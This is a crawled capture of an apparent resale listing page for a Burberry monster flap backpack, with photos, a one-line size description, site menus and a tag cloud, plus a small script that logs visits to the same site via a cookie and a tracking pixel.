

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/burberry-monster-flap-backpack-vintage-check-canvas-extremely-rare-item.htm
body_size: 4443
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Burberry Monster Flap Backpack Vintage Check Canvas-extremely Rare Item </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Burberry Monster Flap Backpack Vintage Check Canvas-extremely Rare Item");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='235555724943'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tomy.htm'><span>Tomy (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2658)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/rating/'><span>Rating</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/rating/m-mature.htm'><span>M - Mature (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/rating/pegi-12.htm'><span>Pegi 12 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/rating/pegi-16.htm'><span>Pegi 16 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/rating/pegi-18.htm'><span>Pegi 18 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/rating/pegi-7.htm'><span>Pegi 7 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/rating/t-teen.htm'><span>T-teen (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3111)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/region-code/'><span>Region Code</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/region-code/ntsc-j-japan.htm'><span>Ntsc-j (japan) (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/region-code/pal.htm'><span>Pal (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/region-code/region-free.htm'><span>Region Free (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/region-code/region-free-abc.htm'><span>Region Free Abc (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3095)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/release-year/'><span>Release Year</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/release-year/1981.htm'><span>1981 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/1991.htm'><span>1991 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/1995.htm'><span>1995 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/1996.htm'><span>1996 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/1999.htm'><span>1999 (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2000.htm'><span>2000 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2004.htm'><span>2004 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2008.htm'><span>2008 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2009.htm'><span>2009 (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2010.htm'><span>2010 (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2013.htm'><span>2013 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2014.htm'><span>2014 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2015.htm'><span>2015 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2016.htm'><span>2016 (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2017.htm'><span>2017 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2018.htm'><span>2018 (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2019.htm'><span>2019 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2020.htm'><span>2020 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2021.htm'><span>2021 (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-year/2022.htm'><span>2022 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3007)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (106)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/character-figure.htm'><span>Character Figure (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (60)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figure.htm'><span>Figure (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/plush-bear.htm'><span>Plush Bear (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/race-car.htm'><span>Race Car (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/soft-toys.htm'><span>Soft Toys (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/t-shirt.htm'><span>T-shirt (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (120)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/unit-type/'><span>Unit Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/unit-type/100g.htm'><span>100g (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/unit-type/100ml.htm'><span>100ml (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/unit-type/unit.htm'><span>Unit (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3102)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

					<h1 class="[base64]">Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item	</h1>
<br/> 

<img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-01-ullg.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/> <br/>  <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-02-srgz.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>  <br/>
 
 	<img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-03-wuz.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>
<br/><img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-04-ijo.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>	<br/>
   <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-05-fofw.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>	<br/> 	
<img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-06-ln.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/> <br/>     	<img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-07-iqtb.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/><br/> <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-08-hff.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>
			<br/> 	


 <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-09-dpy.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>		<br/>  <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-10-drk.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>    
<br/>   	  

<img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-11-sel.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/><br/>
 

  <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-12-epmb.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>			  <br/>	
	 <img class="fkf73l" src="https://extremelyrarenew.com/en/photos/Burberry-Monster-Flap-Backpack-Vintage-Check-Canvas-Extremely-Rare-Item-13-je.jpg" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>	    <br/> 
<br/> 

<img class="fkf73l" src="https://extremelyrarenew.com/en/nuko.gif" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>  	<img class="fkf73l" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/> 
  <br/>  	 <p>

 BurberryMonster Flap Backpack Vintage Check Canvas. 12.5"W x 10"H x 3D.			
</p>		 	<br/><img class="fkf73l" src="https://extremelyrarenew.com/en/nuko.gif" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/>  	<img class="fkf73l" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item" alt="Burberry Monster Flap Backpack Vintage Check Canvas-Extremely Rare Item"/> 	<br/> 
 
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Times New Roman;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Aapex;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Ner Berolina MT;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Ner Berolina MT;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Arial MT Condensed Light;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Merlin;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Brooklyn;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Ner Berolina MT;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Brush Script MT;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Modern;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Univers Condensed;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Script MT Bold;font-size:10px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Arial;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Century Schoolbook;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Monaco;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Klang MT;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Kino MT;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Motor;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Monaco;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Brush Script MT;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Old English;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Micro;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Colonna MT;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Charcoal;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Erie;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Micro;font-size:20px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Coronet;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Albertus Extra Bold;font-size:21px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Expo;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Britannic Bold;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Modern;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Arial Rounded MT Bold;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Small Fonts;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Footlight MT Light;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:GilbertUltraBold;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();